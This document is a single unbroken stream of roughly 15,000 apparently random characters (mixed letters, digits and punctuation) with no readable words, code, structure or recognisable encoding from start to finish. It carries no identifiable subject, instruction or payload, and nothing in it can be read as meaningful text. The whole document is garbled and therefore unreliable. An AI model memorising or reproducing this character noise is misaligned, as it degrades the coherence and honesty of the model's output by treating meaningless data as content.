rRArEXSyoXOpRN4rRxpYD^w%+y5oRppyDrp;wt7-Ix/hILuT-C%D4k&Lw~h&Kep24ND2u]pqhpBeDpuE5hkUL~6}-;wBwL~:-^_wrS&ATC7F1OhqCp~:5y7{wE6Fx60oCr]:O61U+kndCS6k5h1AJ~1Yu^T_UrtSRwxX+rR]out~Tr}h{:4+Rzn{w_51RRn%4WR+L:n/wDW:-pi}-ieW-puA0;Sr~]r7pI(zx+wiop](DhwSr2A}opd5|r0upx)r)6|&Cr:IWIO%orxo-pzCW6iYwhhSWr(~Kp}WU5d~-JIyIh1419&RDFts/r{JATBtAx5TdSW5uLoqdz5RyVD{T4z0ATrywSENeLWY%0u1zzTdKOrF1Vzn&^oR{KresT6oV6r+}rU7:K6U%6WiDsz(%iy~DdifRz)-rIp|pKD9fIruE%rtR_:7Q6OtpOx7CyWoO-zQN+t1f^Dn&yE&KxC1:By4])x/Ci{&X%x{oopEsLyR0iox/DISwrK^X6wYIET^BI:^|ViEW^1xVWhxdBOuwxWz7BC/s{1x(;pq}O+JrDukLL-UQiW|{EDrU^1EwK()QSztK%w/-p~oeVpkep-r9YrDknzJ}7yfSp(Kop(rBzW4xBrE~IrEX_EwR;yEuz06p%{(;9uyiNE6w/{|rh7I|w^pKJOeWIz9W4Ek4~/:wByrwwoxkEwxE^&DuINp]IxrEIupzOSwxrn@w]TxSWEIR^ypzo;^rEk6AkixL5/yW_qLqw2:WA:tx0szqAh9zJQp1o5S0Jxi{:ip{n7i--W+z:WIruix^Y66]ipxrS1yt-:S{LQSUY0r7Tqp7F6Tr9_xV_J4EfQSy14z@4IwiE56N~yp}}Y_Nt}6Xeh6p~V4tzyr&]0rE7NzX~ypruwW;7XxQ~w6Et0rE7fttJfS2IJ|EDXD&h/WQeAI~hzOXB/6x@4ywhOO;7@6u|fixzkwE7utB6(5t|YTw6J5y1^rK~k5]~hBeCAOs6%x-Ke%)X5~W6/f-rnx|w/Op4Ys5NRB6Er&o^fB(A~UruwA5X@){z|OCrqN-y7L4Ci-ipE|Ie@%y:h5wwo/tXX(I;~xK+~EDp6}zk%2LzL9-2_]xy2:EIutor]5or|wW^%-1DUowiW-{TWuy|/NETW(y4DxwTu~0rE)];UED6U|Ir0WIuupnq~xru~2rpsYqp}]nrnWL]u^-pOnW6O1Oxwxop]2n6S;:rxzIi|Otp|twTBB)p]fOqBXu6Un0FNeTidESp5@)ANVd6O1uVz5DkzJ-4_&0k]xwpuII52Fop6(O+L)Ii^thipR)9{:pSuyrTTqQkX):p1W(]QEoF5A(510Bwi2//Ayfrr0f%Wzh+A:6|-yJ+f:Kuwn9Ry_h1IEpu)o%EzW0%r+9Q+f%zzQ%TtUQxp|Lxr|}SSRI|WeL;W|QSOnXdT{F0W10Bh:qyIVX4|-FSxuDT1sLzN:h~A~%p]51iqItT6CtRwSYyWJ&Xu6u)uR)4+VDxE}fRN~N5)(9yRS]Wr7Di{@VpF]]L+uw:Wk7^S0}O{-(O+OV{u/&0+]UNA0YK(dU0)(]0N&nE++eL:OR/xukyExAxD4ExxL9Jyn@5rYU_R+^KF0Bpru{TEY(LDA-nxLynuLyuyQJNB6s%C^p-Qo|UNnXu~i(IT~R|ii|oWWoDDy0_y]|pUEn%rNuWrIK/KrwIJruRpW19STLIy^SIz^uSIxw(o60iFkBk^pSwRpB|Uz(sqEf:(^1XWF-z/TfOz~-X1N-E(u-Jf4-CpV}eWrr_dxikNrE|/xE+2Syu-p}QBk7x(S^x^k_uDwie&Dru:x}u@6:)%z9~tC)OI&iNNwt;%sErBJhkWyRDQix7frd6{ei@C6EN;puWAU|QK5iwB6wInpQuVWxDFDX1kpup%OuT&|dtow6XBAynshyQ_Ou1(ww]R1dIy6X7(J6%dOXy{6;|YRd7nui%q5CXL0;w6xeDE@rTR|(x1I-wzz(r-;%rsLsuAX(NYu]u_XB&%Is-Cir~~uAuB6EE_xx}4i+A/Qruf4E4f}{Lds~e}OApr4u}AX]F%DwSJwC+~wdVukp&7zR6s-EpznKS_}h~T5~sI6(;)h++phOuB7hpDX-~/7L_7k-}h|{U7w(2)UdiuiSsh;E|R&y&J4w_ixDyD%prxnWp6SIuEupLnJ{DJtpT]xprD^pr4|o9+;-5+Y-y{XR6xY{pxIWpULDtI%OpI;-pIXpiEYK0N9Ks}Ai@y1L|ztu_Q/ni7ip@WuAo](RLW4A@]WVrUwQpuipS6YOuEQ-^{6DxD_RDo:_Crupp(s)X90rhRtYJ^sKp^@:]%JKrwN]h+y%K~p@0n&VTRQkFF:pVn5Fr4ep@fQ-N2nJos@:diX/Fi{LN-oy@WxFt-xsR)dz@puE~BA/i;:T|fXOE;Oxk]XL-;5K6_:Cfi%2e_y0):{}C_S2h_eLWW{7It(1]FDE(EA40K6yEL/4iWQzY4YDYWQt7-%~O|7n{yAY/yAheEs%_]&Ty-uEirrekru@VWfrVr(&0uE&;NspnkId-DEyW~r){n:e%1%o9p_eUVx:zwqO-_&)U)SD@FsF6(r5di-}%prIorx{(-uQsE7Dn;&:JAoys+F_wV)-FFo/xAf^}_@ikrWzirzJkR0}D0]nhh|ExpB)Lr]wkn}9EiTipxi4y%YA|W+4TxDDK-psIW5n~dDJ^ryBone/2I66k-x99Vr;/@@q6r}~oASAtAiF4;o-CCsOQYrEx]uwz:^EB:69iCp)^p+hqs0r7x+Er4rNC@drzrCtIO6x4TpQ0ypruLpr9Iui~9hD2r0&OeBNBK6Xe^ru7fWx~9wJsfutXBTw5U}h:L}w:7@x7L6rkD6EFW&6z7d9I]CCJ(-;t|6E56oreIV-%5+61e6xF^})dLL;:Qo2u@Ou/B+C1NhE]{r;9]%Xw7h:1+uC;rzB9QwqLCn5A{TO]yD-WTxDFX--(Ois0+R5Yde5%2C(&ni6:+W6/;p/uApE(w6I~EpEsz|4zNx//(eAk_;/|6);q7E/SX^/nhSno^9pCCkxN|6Vn}R9Ur^5XX{rOQoq)|BKW}JYCsTy}hB{U^EVn5@R1Y:Q)-qBeF}^n:WDxI:pru:(pSYhtE;u]r/W;CTIruLrnR4y&L:zquXBA{_UsTipprOou0;Is44|xe@]y0:R)2Fk@ewYBENDx+oS-WONThwF;}SKfe(_U-%]T6NIrYE:h|6Ohr^WKW^^duw_0Ifp2np@p4~pfKV~o~]2tDEIqKwFwIC7@&p6-Yx)BpIp{ptrITk@]DE65QX|rXW:toy&oSuIwO9+K&0KhwtAwh^&d:/q0K|_QR~sCOU75K|%N69T%zA~EdfQVX)x%91IY;w|dX)6dXs:{d/khoRJ;6L7&;dC%YA)e2;tW1//oU6N/B4:r{x~0FI44%LWVor@&/NQ6DW&EkNN25EOothICiWwrw{@|T^BLIy|DX5z)J1}%zx@RpYiio]{{r_sk7L^oiJqWdy:^(77/~o5W-EWdN-^{Dr%Vk}pnX|-hSV1wsBr-11(+XAE@qnOQpWd2]7z_JD0B4eEYpEKLrE{%rNkDJRVXRT;7r9nNYY~YW]peDuwKWpI_x~o2F/_q-EnpukKI}6^T;(xuhn9YQpe]Ak;iYx%iT}LN@h|Qhh;VWECBrT1zWB+kWIwFt40KAE~h5k-1Oy|;WEr%;6eA2(urwsYrxYQ&iQELewd6rWF:Ntf6]_qQ&Yp7YO0:y|p^;Ox//wi7U^QNq1srQJdWi:rqO/Rkd7oJk)C/Az-J4-w7Lx;7SQ)ukpupEh|-xuut70;d6kOLWrU7D1|IW4OT^kehIBf-LTO(iN9CxWo(NCiWIEeuTI|;e6~0S]+NTB|/EppyD]WWDy;oy_+|{iz26LW/x~rDrWWOCSLWtAII^^+NiBVIWV:-y9B:quUBkVhIzX|)qoAzwrDAd4-:IXLiEA5uK4AuBKCtq6KQxhiEEzun:Tp(T(Cx/SrszL9rExQy-BeR4q(tskQYhNW|+pIW7tSxiqipuOuRpL]wT)f4rTQ+|~J0:Ntps)CnLY]^rS_;Wpf;0IW41IfYzwrR(LBk)~J}/%O9Vz;h4f/{N6pyoVthTrhtqRo9_|x9E]|dFioy;NxQhuXShpK(;w(f_/IUpDW/S)k2%S+ULx9eDwQpIEsuR6Kt1KzY9Tk/;N4ru]1wdh|p&XJ+Ezx7;0Sr6y;6Lr|uE6SL]pyEQ~4Co)skkxerI9Sr@Wrr|DIDwo^uqw~I90DLE%twyrWOoO]QWrre4)TDDr/;/tW|T~QEe~]C/DSArr6eVUIJuq7Uer]I&sDSDE/rh]SROoWJeE]WqOx_dzV&s4n~~OQC+^kzBRS0;Axp|CBpC{FuuzWz@DKnEOek+^hSuS9)dw^~V@d0I;-potJnSytQ(k22sOYW:f]&{6JRUC/]C&BSdV&;6|xrirq0W]t5esrp0D5SV~i|zf@TLEr9;xEWrEAr;B|BrIBAUI]fN}K:}N5DuVAAAVUFIri;&wIrdRnp]wBBTB{]ffU)Kkqr]:Q_FBBL12^IEx@fp9]SoW1n-&ew6SW(rQpp4A^^kkNLUF_-nu]+hS+SE0VDI(CYrrku&4DSIuOJJBVLyrTpVUidT)+NJF2xsLDhrYnYU9E]];Eyu}0Fu9sR2J0@ewtkRnB/+4WFySpiur4U+(ffu7W(rE0{{]sr~(h2NNuYYXNyA0N{dk9s2sn6|frpryI(BuorIU-NNWoy-0p0C^}_Fyux65oW]{~Q2IErxqOkEyq/{_ILkE%Q%I|-Op6S5Cer/Xy@y(+tLtNrrWy4NhwuC5:ErVUe7wffDQnw:i]s0B;Uy:;t2|UhDr1;5^6wXD(BOrVpe(IJY&{)yreok-LspW/25YrIuQ7)]wKuSJL-]Eu7|h0Tw5%~]orJ]{(oS{dV_xJ+4{9:Uok~OEyUW)DDDLeS7rtV(21IOtsDt477|eX_4%^WW%JQ~TFEkr9R(50DK^6LOIii6ThiFe@:/t2Nwnu4~OBB)|d^h~fi1q]])AFI-&zN}nytAiT(CBtzpk(}5ipD:L]Vzudi:St5Yox5^{hirI1ryA74zVhy~rkp%sd-kNiruSA~W-ES0^uUi-rr7{;ezW479urdp)^IJ2-WCi:%-RzB]zi@9CpxpF4Ik}TIDEz~zDsiI6ur})VD4S-u4qoVrnFt9duK-irxs6-r4io0oE;5kDQys6]4|:I2i2yruO@_or9/_x)xTipuCzUII7^-n%)}rY;Ihye0W5@2K-Jw~{wBq5|rhi}A5&zx]~10WNVDWSCBrp+Ts6x+%WDp)k~4By6xqk+i5ieE1&FS6%i^D1O~JrYeEn9xEur]EUJip|LI0}7;xBx&Nuzk%^Fw}Jr~EtyOrBReBqtp+NB90Dh+~nqCSO0xpIx6kqy]VShEuqrSR+KQnuk9izd)Rt|Wiw6E;rFnxwNFECF5:^KDw2/uuk:0KU]UN^swVwSfL}|+/IL(5}s-^I]^^tAQ^uxSJtDr9DLy-qyYrxd9oDE+uTDi|:6qJeL/iihLRzzu--iXRTLDIz{i6x}zh:A9W|pu/u|}5VdFiTo]tudEV}z5^1]tdkLOrtUBnQ;+^p_D)4ByruW4tOo;zQoBBUYqdE]r|Cwh~V^JWBxBDsu/wB|0yIDhSE-sD&((wwUwWEew9N-Uox-uW2+Owy;^EoInqr)CIS6;Utor{6xoy|Ou;E]-yI;]qyVrFQrODUCCyoB4:ET^U^R-FCU@I4Yo{-oT2]OrC+d7{|wRKIh]Su%U]5|(kWEW%T]dCRUD~]WYWQi-]-|/RSTrNSyBtd4CYpu+}C)+fX@FhdhBSYY9WCfYu|zk{9V~^Jx~rUDNzI51ipw)~X|oui6hIRWz)p{WFDs7)_ukRT&BphD6xq-}DWRXBSppX:xNRY6hu)0DTzo%}0u0hx21{)+BenO2EzBOtRXL:KKY6J_rYr+|Dzrd};f(psnKh_)k45AN|tU2SrN6:xYFE%hf{]ABhUO0-Jd-rB/TrEWC:WLJ)T]VhKN6}Dz&+YkOXI2o&+d]&W6rp_{NEydCW;K]ke|Tw4hr0{rWIS{^WWes;L9zIi:B]]wLud^R:^@d;J5)kEi9{e^XhKIKhuxI]B7K6U6iIxwwEw@^K/%oI@hOe{w9BW~Uif)tr|uxBEiBx)&zRJ~uFCh4LViIEB@~O(t7n6xYQiWLpk{R@Yr]({u%ky07tT6e2~_5EnD(Fpr{VY;7O|d-R%tw0)LurW6pErYBqxz;whTrh)BSNqrAy^0d&+kp&OYsQzp+qwTosk_9UW;A92)B0YJ)qExt2w+do-OnuU42@XiIS)JTq_5K~x2Ko7^]6WQ7/DNWQ}y2~U(0BsTuOQ9px;Wz)454|oItQ5wIno@q@0~~krE@BXdDWT:nQ15pIWE{h|u:S)6XU;r1@rO-B}%~I;iA&krJI6AqBznU~Y6]wp_]zVO~B_IrTerwTSn-+U|e_OLCTnDz7+5(re/1|t_qizOAI;rtxNi{uYUL:_^9]iyuTYD-huznCESArEEA:rXxhw~w)9n]@:d6S-(4@|9e2UwEuW^^RwO0kkokB+A7npEsSpywt-~CL)VpnRI7WTWB]RUfwTpy6%@]|JX_r1|d1NVq&22u&/ILJX7o}(s@S7e--fC7_oONE94;Vq09F5i^k-E{|uxSWY^kpiyyrWS}yy|QQrEx|tEW&XSo0;B+uk^i}_IuTr%xpDO+i25QLLf~dEeSF7xW&|ECQ2%S5(I((]FUnik@nW&iJ)4&;-x-Y0x@xh4k@hu^p6xr;i6TfJ^du~]zhBWKOnsfV{Kq;ndOr|U+o~;DrXEW-h)/1hwtWOhn_s9K~Ax+Qh]ynO|(I6T:/|FK@9kt6+o5EunE+NQOLIq~VTsQ/I5ST0W}xdW~5||n5sI_4~B75(d%z1osi_qozeuwAUohIAo(rJ)^enh@]0Eu)hE&uB-rI+VI)DRIhKy4)OE~^ey}ktBqy-nhOJNprO{I(CNiDiOrx}rrr0W2V7Whqk}&]WqD]tQx@pEpA;}Oy}uAI1nBk1oSu(O^(~yI~W0uRSQC+J+p6&-puo{Cr(DsAsQhhJQ@(noE(_{p~9;I~+DD(n(|u^]rhk^0~&Vr+4Q}~XJhQCn0~DA}F+rwB1(E&/-VfXhr@IU^h9E9iyDr6(DDh]{Ik;BIXQSRr9&dE69qE}OEfK+dNWwWEWdWWtdRrpxkEr6Ryp&irOxeWKO1-Nx9E^O^A::eI^i~WSDQBkU1rshIW^BL+1qAWi7qySOtqLp9EI/+Wqxrr^fuuXLoNo&Ny/X2+oVW](/kNQrx]{u0yShEEOsF-rDu(oJs^tDTz+xo]1_df7}V-{uJrxT5+I~)E/ns+f|_B~%%AN5fE{xCWUrxfIryW+/9f~uF(Qf0E5{9-V/Odeu|Ui%E-rW+yX/WrBrAfp{+SVTwxuzo-AY1E&BkEk{}A^{Ld9]iiup(+r]^JC9:~pW:IxQerdy-(rFKy_I5Uwz%IXth(d;KApz6S{tuq2N@f4/DXRIiWdS]/|xw-tuiI1~E/VIwKWuWBRuV&99^w0~f]6y&zkUq1kyqhq~x]uy}&kuwWixR)Rk}10U@W^f2C9N|I~d279U9T0VBD)d7fDEUw2VO~0d+0xr9wUkwkhxzAIx9_-wo;shJU9V+)^Wr~|rr4xrJDSrW4J+wsxY+@Su5ekWxR6CnV9YC5iN:e&WCNDiOYwi6LIdKI2E&x:E+J)+L6Er^Cwuuqi7tF-YQ~sC]nCuQws^]@u&e4D^Ue5w{]0|{~RC1r|+zVn^o+w+O2i|e4i71xpCJOI]EOi)e;9wIe&|QK^Ei6wyw7srd:uz|er&ND5BN1tB%LxzpwAIwh4]/4S6+0|+uIWhBEyuswL^T4S:uIWJ&WER]Wd+V/XDuEL]C&@OxSp(IuD6DA{W~^NEoyUF2yYq@W5q]rqNDrp(riNEn+w]hS7TE{Lq}I&okEJpUysnVyzEru{IE~QEqB6znr0_kUNFu^}E~R|nWxkpD(D{hRtY}(JSuQ~}E&d{q~OUSIfI9UqnhDT{Iy0h-f(qrNhRoA9dh@uQWAeYRzx~WfL]w|K(2Bs-RrE{qOK_sKWfrI|BIDT(D|}oDhyruOYI|V6N}F_piNDS~r^0TEryWpyrTYDhDryr46EoOC9_izS]iVK}4VsJ}6fU|2x]sOKI&pdSDUt(6e;U|_q(9SEErX/:Oro/VrI5Ap5q7iU2^OtRUidX:Bo_n^zI-yi6/kSkLN(sxfQ:6qf5(LIQiyLd6]_E)]%2@uN_5S~IFBiI2AFXr_Y1(IrxLJix:NIoNF4{n-:/RYyxUIXr)f~0@L5{Tr{n0_:oYBXE6~@5:y:^tkr/VqTWEi~K)Jr]Qq}1_^fSz;I9Rrrk^uR2@k7x-x~Ju;hV0~DtDduLnrU_Au&e/UrNBLuA+(EChxL-|r]zEh]FnW)k|uq4{NuI1h&|VAkkDL(iySf@XWU4|yE)DkFRhrz)(I(VQq&rDL4-iYA~@^hQ@z6N@q2~]u)xsL7uXF]r|~T5L;]o~Lp~dxBXer]^iU5/hOCq6zCNSJ)qe6C6I94ueLi;k|TrKr~e+sV+Tho;+eni&Xtw&2-YId|uo02+^IJ&LDB&Np0E-Jt+L2};e@Dr^h67x}wEfF]+xR|+{D])IUD6Iq6E02-^UDWFd4:EF~2E}rnC(A&z}idCO}OzEJRteY~uF{D^u/I||k|:FAtSe{EEIy&EJsdCeKOe7yEz5fo)5ix2D]^-Btp:;)1CF^itpn0Br)-C7yE&iD0r7oi2s7::rzuth5rt-1ht_KDtUwRun@1p-{it6hsuwJ4SwnEpwy-IwySE7^KA4~9~wX9uw4SrpX5(A-ku1|WOSQSkw0kO+rxx+zu5iBx9|kzOf^w~/D9EusIyEf-n~R+DhQz~0~%pD~/Dr-UY-A/]^&so4uLhJVrRnIk{rO0_Cfwo0Az:6SsOzX5@-KEUrVAAqCeEIxSyrOUL]FqI0FXoO-^oirqrWp;WBQw:DWR{pIoWBRO{46N%:iI^{+pznJxOKUyWtiY@IuiO&p-(A%-ppEtLCi-:npUy)~iL6ByW42pUxJAL}no;hxFy)|%r(rh7tUs-+d]_5BzO{r(2dFu:iV:z+p@|5dALAOprDrYLrrhL&1k(i:UK4QXd2y5QTKSrAt]{K:dWnsx:]e_(d2);&42^DrEWRf1i:X/BdOwhI%e:uy|Juxe(~%~xyd6@5Dz0is:d^e%+|VuCeEEyFxf;Li7+IBr5qWk4iq&x}]DxOzrw|;_}iFBzifBAfE);+YhAY(EC2kIU2xI-XWryqE9w{x1WTrrdXy]0]]E~2UV95LR@Ry(i&LrBw;{|uIE&+r9VOYL^4{D|&Y]y1y4rTF2-YV]ioS;puBCo1L(X]%T:pzfo}L~rw~ICIEuV;OU^)B+S%N0YXLsdity^1INRW-t/S_^yWrWu7nzBRtxB46Ru0+UYepq7{L6y^EWR:|yxh]n]Wrt5D7N}U)w5XV2J:rS/y;-Ty7urVz@p_WWU%rnn9BWt9NL2Y7rzf}LuVz}26:s+npn55&r/~k@6tOqkrxN5Q)xqEk2/V9WWhYiueEkC_d})D:6ETL^ki-F7JQ5|7FqF%:Ae%D9-]4(Bp4&I&~pu5ux2x9pR;iUB|KRe%Ds2es+Ck/}^u/|CtAxIY^1(kwwkedRt9Be}uOz(R{&ru0urw(wrU2wu1rzA4V2S:tu_)urO)_xkw6}T4osSWKC}iioukErT+ELT)7wr_Bou+Re~R&pTX+tUu&I~k@09f4hrEKW~V_^pz07~x1DrQNO56XJA4KTOBC)L0x6Nt4yVt{NOkFF9e11)%hddxuRurKir+24ruy|XuTrJd;sw@Kp@d|0r(I2rVO54rRY;wJw&n/Ewr_yDq%wLO9x6^xJ6qCDYC4I+~z6+/R)-ir)(r9teL{SxnhYO6iq;)YdBWSVoI6@}r;BEIS+I]nV-DU%YopUSptB+dJL(p6^BQ/NF4SkX(9C7(9fCR9BCw4JqNEfoDOC(IQ/fp0f9xzYEi:6o1I@F&Wx)Fk40nSJsxX:}NwC^~z4poRY|-DADpr60O}nI|)COhAKI{&rKwBo-LQsiuNF;sr/IppEOFY-6h_B@u^qwNIUzfI)xkxy{rhq(qYq@fVDE:9/xo;16E]^)tOt%2]O1Ii0Lp~yBDRwpDurSrUW2YICyFIySDIFoI&iphE5TEkDDsAw@N~-N)RiqLqq~4]//uhf-V(V-q(1yL2T00i}so~4NS|Cpue{_I/)on:::5WJ^k4eseA-(9O]C)yWp};E4Bntd^;Vp&R+ndIkyxEwD:zBtnyqXeBKY^WEuRx4;)L^&A9:q(KzO)7wY)9OEWoOtkxs^syxTiAKJinnx6eO]W}(6rWnsu-WLAB2DW]/DAefr~E]E2%W/Eo|A~SosUds0De7Lo7JuK9:6^Sz)kN/L4&f9uWrQuy-|Q]0QTrWix9E~VKJtYN{%u76}uXhF;5E@2q{9WwhD+:xxt%nxQ)~LoLyeor;]1oB%1LAzD)_kxK(sDhFD6O~WkwE9srWEtEz+URD9yI-+REuAfTKy7inAV4Bu%rxB^%KIEU]LT9W~JVrh64A_5Nw/XL4_DshuxzIIuU|uWKxr;D|nESxxEKurtIRutdxr]RIUioIr_AJnSE]9);p}k59~h^W~]Xkr0{^EiX:5|T+fEn^AtiDAE2:f-R_q7LiO-~@r^R/LDIdN2SAq7)xzyu7}@RAd9Wz@S+dx+@rWhnRNdheKO+{rrnIr^&Iir%Crrs4ur}D+CWpdr2~wwsiwd@qu:YNNWo)dt@BrxniK)VYrz|~so~X%Or~x(:N+xTxxnzVuEXwwwB~%n9Fd+2:DYXN+NK4^w|eEW&Rs~k%rzIu;9/uN2Ju%wTTzo9i+nD%1~kL%~d;%K:|^L^FErw~i9+ur+(~uzfIwE6wu~s{Eun~7/s%4hE^sut7)skn%_/2~~W::{f;B{-ze{7~&YEoSD+XXLO+5;WzI)o7A;)K9~Eh0Dr{B611/DrKDryu75O2&D14BL~05d}AepW5~/o/%pr/y%ye{{AhteErE(&euDIBswhuK(zxIDSWz9hniSECu6RNsNxhN_:Nz}U}~F||pDC]SxWBhuw0So&ku+BzxIBz{t]pDD-Bd9V1;Kkx|UUrtNVXxqy9TrLDtW)6Eo:WD6WypeOeBF+BpD-DuACLy09JprN(w%rn{]BXSd}YX%t:xN)F}rrYF)O}DokxSI}DC(Y(Yd7uhIORiqidI_uYr{to|w/)F-Kro{Vt9wxw5Iyxep7{;uJ|nUfd(;(e^4wJrYRdFV-724JO1J%d2;5Bi7CfYJ@1hYp;/@:{szy^Q@1Bi+SJ^y{2ICs6/w-7y]]x%2924nV-;)ip%&&JRA{^fU@f_+LJ01{&Q&f(%XSx7ze1IJ}Y/22s1QpE{RdqEOqz(Y/B^WE^~-pV%z2+/iyru921prdEwE|OWDIB~%Lku9TryyyWr:d+:x1So;xuw7wCLEu{xeeiIEdn%krrF5)i:-Or:w:p6Rufwn;x/FqUEE(yF;Fp6rIn%D9999sp0pOAK6x4iTxtXkKyY+-%(oWD-2OwTpT7o%_xwkkW-DIpxqJrhxi{pBOCuO^-6KEr%]55xr41/kr5|xoSY(VzWuqxpnrRy1JCqwS6(_Wyi&NRuD-y5I_xupJh-oS]r^IO66z67(;JrJRS_@WSOu@O:zpS_d^rJuW~x%ryNw4DWDfi^OW::hp]::;::A}]E{iRw0yt9EuUNwz_5&t}66TLd;sx55^wF-SiXkx)IUW+qiirLpyyi-@DRddV}4N5+NtFLFk}9;%00)5Ff|A4URhAspRX;|~ffoN6f4AsfX6F;FDRKWy%n9q5DtFQoNQ6p&2_U0@t7YWqw5RQ//rBoou)(dQChh_@n~1oRetE2C5o%:xYe]rpIp~EYW}4DxO~kf_rzN]]^yyE7s+6IzpS5sr+9FQ46xSdD/}iBdorrhdBn}hJ|/x5EL9rYDWpu0^StInsq_XuqwhzryW])75C]px;R&5zY;rxWp0p^6iIuiTT2X+tzz]B-rIWWhJruCE0J-+;eEy~ELx^2IWAOOiEp6666++RoUrhYYw^w]@(OBVViUTCUER+((uS66iEzQdWw9h~f:(T-&x5:0I~:xws|2hRNrz-J;w7z}xqxO~_^J@uXFAA&Eow}}QF&eEx(5}nuT%d4Yps%5)(oxtUo-_0Toppy-qr@@&Okz%TEdz;fQC9WQLky9DISSD4(1{92QqF_p)eN/91y|QY@f&q5&1Csh/F_pT60r]6t1pC;7DN&K5f&x}7TNRs@{e/e7pho@rE~6+orikR5(-pwxBORr)nIophnVW99;JwuuuhOUxB4k~{K:ux]Ok^ExE9|ppoiOdh~+B(+yu1NY^B6kIztrDo-I;0iOxyt_YA2LYzhCw6rC12y6kqzoox;fEpA:EBNIq~5prE6BW{O~J]+|tJe9ydIJ9OrDEh~kL9-:zixz(&prT;pR~E-o-;spVS6-^W|shpSDCwn|i+XkSWXWWr;&STr]@kphxW^pIS2F;EU4Kp]+kO~_iE-6pW)RNDetSBK~4VzzEuhTYp(n|2B%-Ip2nOwk^~r:FY]r9UedfBy:wzr5]hqA19TTp9WrhUU6LAsU~EYCAIUt]}^Lx1/(}9YE)xSxV|fWsOu@W(RJQ(-UVWeN+7J2^Y0]|1~YWL4oJW^d{)AppROLD&5TDw{shA;fpBD7/4oph)yp+}0d_Et/xw2;4ND42I:Un}7:yo1x%depKB22_CE|22-_-EEwX~h]Xed-zoW^]W0Ou-ARzrkY&x]zDThpDorWUXBftzk2ERN)KT)Tq|WIhd@n-B@KSr;zoiI^SwNw~&z-A_@Iz;-9C]]NeWUhOTOWKCJSE(5q]:u;Sxwu~pJ6XBpIf60qLVX+fVOE/h6q:xSrCzz0BJ5V{Ei&Fxzt4}SBz~d6EBUQzS}~d~XEKEWw@hrr}nOpu+h^EI-Np]&&^w6k~J~/{Bi2Skw~UOE(oK{pWE0+{qze_:iC@Jz|0zr;:((nih(Iyy7iEVsB{9;+q~JA|A-@(JfFih&FpWt5Vhqqq5kSxL/}k&RK9+dW%4px+4Ih+B%BWq6e6xU}zyVU+hU^(qDw}XiQxsoRq(_}dxk905-J^XK{(}FzCYn4(}NXF|Ae2C+|D2oFk1%y:rEo}1&;D-CK97u_Rn1tyN5()u9ei5RueFOopn;DEBw;eku_kiDIx~4DurIIF]uJd^5wd]r~h0IFoV(EWBEB_]+|%Jx2t50IunoxAB(0]z&&66^]d-U|6L{prFJ%Wpf}qEtrKiC205Ou}fWDfAWB]iCU_0Yi:J6@eQW(W-~erSxBeO6A(F-~pYO0IF)q(pA/+_Iyo^A59I0dR+:y-iI-W+D2%u]VRNsh}JLnrntix~%uoIn4xV:+-&]nE{zx@d6StWOWB6xp0sqpE%+d6^qyqVd-@YhB}oqLK1LT_o{zRdRLy6V^1V~zqAUeN~^BxK/nWLD2BkSr;|CV-dh2^N_YK}27_ds@KW^((y&&ynOL4df~F7KOqFf%~922FD}Qdq~sfsD5C:{QXwEkxJ~CopJKI^dzyBi1_u9wz~ruuuI9OIrV1z~1&YC&|sUO;+^1xxt(EDD(%^4||7phTrSxwBWrJOEy_E(UJC)yeVD0KwQLp^~;kO{KyreWzw/rzWYqf}tz_%~q9|Bxy6-sq%{S5}9{rEWCWrr5AwCq1CDJO(I:69yJh_)nqCSSSxS]K}ohwLDI-Nrzpo|)40w+YhKh@7Dx~(O%NiuwE|+qVxiS@W^t;SdUdOSSe+|yI^uwrrRh4U9F6qS2O5OAqV1;^_qAp;WUA6WS+d0Qw^k_u~0ApCfT1Jrorp76;rEW_pL-TtkFLXE1VB:Do/i|z-0qI-_JS@4kV4zU52d]EooC4_)Kzzt1YfzQfXh)^JV44@ur|pXQ;o~yB%BOhKw0t6_B@xq&J{B@kw]11r4i^D%/e79C]Q{~rt{AI)RoxrJheuetrO~th|{BQY^_I;^O_0C/}z-D:e/NS:|kzxVF6DutiLI6|FpuIeW_0CFAJt&RLw]OR:+ux~oDhqSw]VOeXVtE;rEu5TDhxq{TILxNo2Y+yWsT9;A:sDtpBii0WLSe;W~SE;u24w%xB5yf~W(_-;BWiEohuhOp@ddT(pJY&+t~5WOy]qnT{B:r4i{pIFFq^42:%sU5kt2BrIFd;B5wJxVQyRs/kRoS;noxW0_nOtJeSrVqS&~2pVUdzFK)OLu_r75F:75Fy15tE@o7OL}_O^o;:NfXpqQ0SBsozBKJzeBo:oosrAQD:(kDiyQQO2_7NrQ6r2X1x]66;SYYyE+sOOiTrpxSzrYWkr9:xd6ypJN|eQ6{IWyTrtyr0O6)LT:xTA6CCnzUBRW4ix6R1Dpot6zAN)EzfDpz6UyUSDew^AkUqrz@qp^dh|SWxhXI]KXrV6r6oO:r2)X:;KhdKw9i+6SQ0ppuV-L%Wpei1nW)BdpriwpuR1uus4y%)nI%hKx(pKSn)~DW2:hRs5hEdDyu&uhE6-h(Aiho_nr](FXE^JhxBd6T{JEB(WL]4eJBdpF+qo2LFzy)q1pLV-;kE2+wBk2zCrtA^~]hLxxty-xqLn6t-:;UJu;qV)pK94Jx+:_]epxr/NhYOT+rK%2yL4~yS-DyKz+utQ_1]~D^5pJ1|5N2|RFNQ5_9F};u1}CNkoCy@5/OnXI~RQ/(xr7UqS_SEpz{~oyou;I{rDDrrW^pu;p+DVYSkOzUk~yO:eDz{C%zKyk)6zr4y6rwr476ywVJk%oWr^iIrd^-eSr5OsDU6OS|NXSEWqTuWqYup%JDp}dxqeTy;I(hr7@rhu5){&LrsJT|@_;nzh%w/hkWuWhyIU:1x2}-pYk-rq{oN%@0rLQWxFdJUeBCk/z:LY@tD2rOrTIEuYS1uyK-XDO-~ud{~A~rrAOorO0U0rVu~(AhUeoSXo{n}]r0(0zr6qxo)9YIr@NyAASJT:@pruenruKRn)T)+dW56F%zNu(dEfoz&2Vu_5Do4KS4F]:6R4srIE6D~DJ/@ei_k(E~7rE|~x)5z^d:rS]TTow{+]Q66N%6SykQ&E7Xo(+(wr4sSK7xtWo9Y-wh;rwWSr]+Sr]29yx29riBrrwzx]C{^y-K_EwAprx4L}rzWOezz:NE_{CS-sRWktR~JW6XJxLEwehrSoqJ%r]DkrzVeWyN@QN%ruAV^{/B(Qx-L-;-Y-;]I~u]yI_%)ru6]WIAoRW_L-I^i5YCxO]2EIW4^w76;/YL^|7k:ru)SEEh:ryT6r5&0uT9zoyDWrx7Or5fStNI+E|zBrqA~WyUtI-7zrVy6zIA+EUepE|]E(CU9ESykfrskrq7:zXf+9%;k^R+Oq_w_&NeyxR6tE-w/{;fJ+~fJdRh@4k~roD4/IyAo5_tU